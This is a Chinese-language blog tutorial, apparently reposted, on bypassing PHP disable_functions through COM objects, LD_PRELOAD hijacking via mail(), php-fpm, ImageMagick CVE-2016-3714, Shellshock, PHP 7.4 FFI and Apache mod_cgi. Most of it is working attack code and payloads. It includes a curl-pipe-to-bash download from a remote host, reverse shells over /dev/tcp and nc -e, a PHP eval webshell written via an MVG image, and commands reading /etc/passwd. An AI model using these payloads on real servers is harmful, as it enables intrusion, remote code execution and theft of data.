上 利用环境变量和系统组件
在维护网站时,为了安全,运维人员会禁用PHP的一些“危险”函数,将其写在 php.ini 配置文件中,就是我们所说的 disable_functions 了。例如:
passthru,exec,system,chroot,chgrp,chown,shell_exec,proc_open,proc_get_status,popen,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,link等
将这些危险函数全部禁用,我们可以通过观察函数是否执行查看是否存在可利用的函数。
实验中的 php.ini 配置如下:
disable_functions=pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,dl,mail,system
1. 常规绕过
常规绕过:exec,shell_exec,system,passthru,popen,proc_open
理解为查看 PHPinfo 看看哪些没有被写进ini配置文件,绕过限制。
exececho exec('whoami');?>
shell_exececho shell_exec('whoami');?>
systemsystem('whoami');?>
2. 利用系统组件绕过
利用条件
windows环境
com组件(PHP5.4自带)(高版本扩展要自己添加)
测试:
$command=$_GET['a'];
$wsh = new COM('WScript.shell'); // 生成一个COM对象 Shell.Application也能
$exec = $wsh->exec("cmd /c".$command); //调用对象方法来执行命令
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
?a=command

3. 利用环境变量 LD_PRELOAD 来绕过
使用条件
Linux 操作系统
putenv()
mail or error_log
存在可写的目录, 需要上传 .so 文件
当 disable_functions 禁用了命令执行函数,如shell_exec,system等等。webshell 无法执行系统命令时,可以通过环境变量 LD_PRELOAD 劫持系统函数。
我们先做个小实验看看 LD_PRELOAD 能否直接使用
touch test.c
vim test.c
#include
#include
uid_t geteuid(void){
system("cat /etc/passwd");
}
生成动态链接库
gcc --share -fPIC test.c -o test.so
使用 LD_PRELOAD 加载刚生成的 test.so,再执行 id 命令看看效果
LD_PRELOAD=./test.so id

执行成功!
LD_PRELOAD 作为进程独占环境变量,它与待执行命令间必须为空白字符
如果 mail() 函数无法使用,也可以使用 error_log('',1) 或者 mb_send_mail('','','') 和 imap_mail("1@a.com","0","1","2","3")(如果 PHP 开启了 imap 模块)
如何利用:
编写bypass_disablefunc.php和bypass_disablefunc.so,并上传到目标服务器
编写一个自己的动态链接程序,test.c:
#include
#include
#include
void payload(){
FILE*fp = fopen("/tmp/2.txt","w");
fclose(fp);
system("mkdir /var/www/html/test");
}
int geteuid(){
FILE *fp1=fopen("/tmp/2.txt","r");
if(fp1!=NULL)
{
fclose(fp1);
return 552;
}else {
payload();
return 552;
}
}
//各种payload都一个意思
当这个共享库中的geteuid被调用时,尝试加载payload()函数,执行命令,在/var/www/html目录下创建一个名字为test的文件。并编译so文件
gcc -c -fPIC test.c -o test
gcc -shared test -o test.so

我们把test.so放到WEB目录,然后编写一个PHP文件进行测试:
putenv("LD_PRELOAD=/var/www/html/test.so");
mail("","","","","");
?>
借用大佬写的动态连接代码
#include
__attribute__((constructor)) void j0k3r(){
unsetenv("LD_PRELOAD");
if (getenv("cmd") != NULL){
system(getenv("cmd"));
}else{
system("echo 'no cmd' > /tmp/cmd.output");
}
}
上传php页面尝试执行命令:
$cmd=@$_GET['cmd'];
putenv("cmd=".$cmd);
putenv("LD_PRELOAD=/var/www/html/test.so");
mail('','','','');
?>
putenv("cmd=curl -A o -o- -L http://192.168.91.1:55413/a | bash -s");
putenv("LD_PRELOAD=/var/www/html/test.so");
mail('','','','');
?>
执行时间要过个几十秒吧。

命令执行成功。
4. 攻击 php-fpm/FastCGI 绕过
Web Server 只是负责分发数据,那如果 Nginx 遇到 php 动态请求该怎么处理,这时就需要了解 PHP-FPM 和 FastCGI 了.
使用条件
Linux 操作系统
putenv()
mail or error_log
php-fpm是实现FastCGI协议的一个介于webserver(如nginx)和php解释器的一个程序,事实上php-fpm内嵌有php解释器。webserver将用户请求按照fastcgi协议打包发给php-fpm,经php解释器解析后将标准内容再返回给webserver。
PHP5.3 版本之后,PHP-FPM 是内置于 PHP 的,一般来说,尤其是在高并发的情况下,nginx + PHP-FPM 的组合要比 apache + mod_php 好很多.
本地测试
python fpm.py -c '' -p 9999 127.0.0.1 /var/www/html/test.php

中 利用PHP漏洞
5. 利用 ImageMagick 命令执行漏洞
◇
ImageMagick是一款开源图片处理库,支持 PHP、Ruby、NodeJS 和 Python 等多种语言,使用非常广泛。包括 PHP imagick、Ruby rmagick 和 paperclip 以及 NodeJS imagemagick 等多个图片处理插件都依赖它运行。
”
获取环境
拉取镜像到本地
$ docker pull medicean/vulapps:i_imagemagick_1
启动环境
$ docker run -d -p 8000:80 --name=i_imagemagick_1 medicean/vulapps:i_imagemagick_1
◇
-p 8000:80 前面的 8000 代表物理机的端口,可随意指定。
”
使用与利用
本地测试
在容器中 /poc.png 文件内容如下:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://evalbug.com/"|ls -la")'
pop graphic-context
在物理机上直接执行下面命令验证漏洞:
$ docker exec i_imagemagick_1 convert /poc.png 1.png
或进入 docker容器 shell 中执行:
$ convert /poc.png 1.png
如果看到 ls -al 命令成功执行,则存在漏洞。

远程命令执行测试和使用POC
远程命令执行无回显,可通过写文件或者反弹 shell 来验证漏洞存在。
目标图片:

写一句话到网站根目录下:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://xxxxx.com/1.jpg"|echo \'eval($_POST[\'ant\']);?>\' > shell.php")'
pop graphic-context
反弹 shell:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/1.jpg"|bash -i >& /dev/tcp/192.168.1.101/2333 0>&1")'
pop graphic-context
将上述两个 Exp 经过 base64 编码后发送到远程 poc.php,querystring 的 key 为 img。

发送后发现命令执行成功,生成了对应的shell.php

使用蚁剑连接:

poc.php内容
function readImageBlob(){
$base64 = "iVBORw0KGgoAAAANSUhEUgAAAM0AAAD
NCAMAAAAsYgRbAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5c
cllPAAAABJQTFRF3NSmzMewPxIG//ncJEJsldTou1jHgAAAARBJREFUeNrs2EEK
gCAQBVDLuv+V20dENbMY831wKz4Y/VHb/5RGQ0NDQ0NDQ0NDQ0NDQ0NDQ
0NDQ0NDQ0NDQ0NDQ0NDQ0NDQ0PzMWtyaGhoaGhoaGhoaGhoaGhoxtb0QGho
aGhoaGhoaGhoaGhoaMbRLEvv50VTQ9OTQ5OpyZ01GpM2g0bfmDQaL7S+ofFC6x
v3ZpxJiywakzbvd9r3RWPS9I2+MWk0+kbf0Hih9Y17U0nTHibrDDQ0NDQ0NDQ0
NDQ0NDQ0NTXbRSL/AK72o6GhoaGhoRlL8951vwsNDQ0NDQ1NDc0WyHtDTEhD
Q0NDQ0NTS5MdGhoaGhoaGhoaGhoaGhoaGhoaGhoaGposzSHAAErMwwQ2HwRQ
AAAAAElFTkSuQmCC";
if(isset($_POST['img'])){
$base64 = $_POST['img'];
}
$imageBlob = base64_decode($base64);
$imagick = new Imagick();
$imagick->readImageBlob($imageBlob);
header("Content-Type: image/png");
echo $imageBlob;
}
集成的 ImageMagick 命令执行漏洞(CVE-2016–3714)
echo "Disable Functions: " . ini_get('disable_functions') . "n";
function AAAA(){
$command = 'curl 127.0.0.1:7777'; # 命令
$exploit = <
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|$command")'
pop graphic-context
EOF;
file_put_contents("KKKK.mvg", $exploit);
$thumb = new Imagick();
$thumb->readImage('KKKK.mvg');
$thumb->writeImage('KKKK.png');
$thumb->clear();
$thumb->destroy();
unlink("KKKK.mvg");
unlink("KKKK.png");
}
AAAA();
?>
6. PHP 5.x Shellshock Exploit(CVE-2014-6271)
◇
PHP < 5.6.2 'Shellshock' Safe Mode
”
使用条件
Linux 操作系统
putenv
mail or error_log
bin/bash 存在 CVE-2014-6271 漏洞
bin/sh -> /bin/bash sh 默认的 shell 是 bash
简单的说就是可以通过添加附加的命令作为发送邮件时候的配置,比如使用-f参数可以设置邮件发件人等,官方文档在范例Example #3也有所演示,具体可以参考官方文档:http://php.net/manual/zh/function.mail.php。
在mail函数的源代码mail.c中,我们可以找到如下代码片段:
if (extra_cmd != NULL) {
spprintf(&sendmail_cmd, 0,"%s %s", sendmail_path, extra_cmd);
} else {
sendmail_cmd = sendmail_path;
}
如果传递了第五个参数(extra_cmd),则用spprintf将sendmail_path和extra_cmd拼接到sendmail_cmd中(其中sendmail_path就是php.ini中的sendmail_path配置项),随后将sendmail_cmd丢给popen执行:
#ifdef PHP_WIN32
sendmail = popen_ex(sendmail_cmd,"wb", NULL, NULL TSRMLS_CC);
#else
/* Since popen() doesn't indicate if theinternal fork() doesn't work
*(e.g. the shell can't be executed) we explicitly set it to 0 to be
*sure we don't catch any older errno value. */
errno = 0;
sendmail = popen(sendmail_cmd,"w");
#endif
如果系统默认sh是bash,popen会派生bash进程,而我们刚才提到的CVE-2014-6271漏洞,直接就导致我们可以利用mail()函数执行任意命令,绕过disable_functions的限制。
if (force_extra_parameters) {
extra_cmd =php_escape_shell_cmd(force_extra_parameters);
} else if (extra_cmd) {
extra_cmd =php_escape_shell_cmd(ZSTR_VAL(extra_cmd));
}
php_escape_shell_cmd函数会对特殊字符(包括|*?~<>^()[]{}$\, \x0A and \xFF. ‘ 等)进行转义,那这样是不是就没办法了呢?不是的,我们可以通过putenv函数来设置一个包含自定义函数的环境变量,然后通过mail函数来触发,网上早已有POC。
命令 : ?cmd=/usr/bin/id

下 调用函数和程序
7. PHP7.4 FFI 绕过 disable_functions
PHP7.4 的一个新特性 FFI(Foreign Function Interface)
当PHP所有的命令执行函数被禁用后,通过PHP 7.4的新特性FFI可以实现用PHP代码调用C代码的方式,先声明C中的命令执行函数,然后再通过FFI变量调用该C函数即可Bypass disable_functions。
使用条件
Linux 操作系统
PHP >= 7.4
开启了 FFI 扩展且 ffi.enable=true
[ffi]
; FFI API restriction. Possible values:
; "preload" - enabled in CLI scripts and preloaded files (default)
; "false" - always disabled
; "true" - always enabled
ffi.enable=true
; List of headers files to preload, wildcard patterns allowed.
;ffi.preload=
使用docker 部署服务:
apt-get install libffi-dev
docker-php-ext-install ffi
重启服务,上传 Payload 网页
$a='nc -e /usr/bin/zsh 127.0.0.1 8888';
$ffi = FFI::cdef(
"int system(char *command);", // this is a regular C declaration
"libc.so.6");
// call C's printf()
$ffi->system($a);
?>

8. Apache Mod CGI 绕过
CGI
CGI简单说就是:
放在服务器上的可执行程序,CGI编程没有特定的语言,C语言,linux shell,perl,vb等等都可以进行CGI编程.使用linux shell脚本编写的cgi程序便可以执行系统命令.
使用条件
Linux 操作系统
Apache + PHP (apache 使用 apache_mod_php)
Apache 开启了 cgi, rewrite
Web 目录给了 AllowOverride 权限
当前目录可写
MOD_CGI
任何具有MIME类型application/x-httpd-cgi或者被cgi-script处理器处理的文件都将被作为CGI脚本对待并由服务器运行,它的输出将被返回给客户端。可以通过两种途径使文件成为CGI脚本,一种是文件具有已由AddType指令定义的扩展名,另一种是文件位于ScriptAlias目录中.
在apache主配置文件中做如下设置
Options +ExecCGI
例如:
Options +ExecCGI #这便是允许cgi程序执行
绕过disable_functions
利用mod_cgi来绕过disable_functions思路也很清楚了.利用cgi程序可以执行命令这一点来执行系统命令,disable_functions只能干瞪眼。
在本地准备好htaccess文件和要执行命令的cgi文件,如下
1.xia:

.htaccess:

将两个文件上传至服务器,使用php的 chmod 函数给 1.xia 添加可执行权限。
chmod('1.xia',0777)
访问目标 xia 文件:

例如执行命令:查看/etc/passwd

插件推荐
蚁剑插件市场-绕过disable_functions























 484
484











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








